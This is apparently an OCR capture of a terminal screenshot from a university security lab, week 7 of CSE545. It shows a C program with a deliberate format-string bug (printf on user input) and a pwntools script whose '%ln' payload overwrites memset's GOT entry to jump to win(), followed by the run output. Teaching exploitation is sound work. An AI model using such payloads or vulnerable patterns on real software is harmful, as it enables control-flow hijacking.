 VMware Fusion File Edit View Virtual Machine Window Help A Thu Feb 23 11:38 AM
Ubuntu 64-bit 18.04.1 To release your mouse press: Control-⌘
Activities Terminator Feb 23 11:39
tiffanyb@ubuntu: /mnt/hgfs/CSE545-S23/cse545-labs/week7
tiffanyb@ubuntu: /mnt/hgfs/CSE545-S23/cse545-labs/week7 61x31
17 void win(){
18 char *buf = NULL;
>> 19 size_t size = 0;
20 ssize_t len = 0;
21 char path[50] = "records/";
22 FILE *fd;
23
24 printf("What's your ASURITE?\n");
>> 25 len = getline(&buf, &size, stdin);
26 buf[len - 1] = 0;
27 if (valid_id(buf, len - 1) == 1){
-- 28 strncat(path, buf, len - 1);
29 fd = fopen(path, "w");
30 fclose(fd);
31 printf("Your ID is logged\n");
32 }
33 }
34
35 int main(){
36 setbuf(stdout, NULL);
37 char v1[1032];
38 while(1){
39 printf("Welcome to Week 7! Say something...\n");
-- 40 memset(v1, 0, 0x400);
-- 41 if(read(0, v1, 0x300) <= 0 || strstr(v1, "END"))
42 break;
-- 43 printf(v1);
44 }
45 }
<L RO | format_string.c | + unix | utf-8 | c 84% 38:6
tiffanyb@ubuntu: /mnt/hgfs/CSE545-S23/cse545-labs/week7 70x17
p = process('./format_string')
# win function: 0x400964
# write to memset@got, 0x601040
# TODO: write buf
buf = b"%04196708d%8$lnA" + p64(0x601040)
p.sendline(buf)
p.recvuntil("ASURITE?\n")
p.interactive()
>>if __name__ == "__main__":
main()
NORMAL attack_thr.py unix | utf-8 | python 85% 23:8
tiffanyb@ubuntu: /mnt/hgfs/CSE545-S23/cse545-labs/week7 73x18
[+] Starting local process './format_string': pid 87036
./attack_thr.py:23: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
p.recvuntil("ASURITE?\n")
[*] Switching to interactive mode
$ thursday
Your ID is logged
$
04196708dA@\x10Welcome to Week 7! Say something...
[*] Got EOF while reading in interactive
$
[*] Process './format_string' stopped with exit code -11 (SIGSEGV) (pid 8
7036)
[*] Got EOF while sending in interactive
tiffanyb@ubuntu:/mnt/hgfs/CSE545-S23/cse545-labs/week7$ ls records/
heyhey thursday
tiffanyb@ubuntu:/mnt/hgfs/CSE545-S23/cse545-labs/week7$